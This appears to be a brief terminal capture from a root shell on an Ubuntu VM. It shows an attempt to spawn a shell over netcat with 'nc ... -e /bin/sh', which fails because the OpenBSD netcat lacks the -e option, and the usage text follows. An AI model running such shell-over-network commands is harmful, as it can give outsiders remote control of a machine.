 root@VM-0-16-ubuntu:/home/ubuntu# nc 8550 -e /
bin/sh
nc: invalid option -- 'e'
This is nc from the netcat-openbsd package. An alternative nc
 is available
in the netcat-traditional package.
usage: nc [-46bCDdhjklnrStUuvZz] [-I length] [-i interval] [-
O length]
          [-P proxy_username] [-p source_port] [-q seconds] [
-s source]
          [-T toskeyword] [-V rtable] [-w timeout] [-X proxy_
protocol]
          [-x proxy_address[:port]] [destination] [port]
root@VM-0-16-ubuntu:/home/ubuntu#